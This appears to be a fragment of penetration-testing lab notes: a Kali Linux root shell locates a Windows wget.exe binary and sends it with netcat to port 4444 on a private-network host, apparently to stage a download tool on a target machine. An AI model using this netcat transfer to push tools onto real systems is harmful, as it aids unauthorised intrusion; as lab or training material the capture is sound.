 ┌──(root㉿kali)-[/home/kali]
└─# locate wget.exe
/usr/share/windows-resources/binaries/wget.exe
┌──(root㉿kali)-[/home/kali]
└─# nc -nv 192.168.174.131 4444 < /usr/share/windows-resources/binaries/wget.exe
(UNKNOWN) [192.168.174.131] 4444 (?) open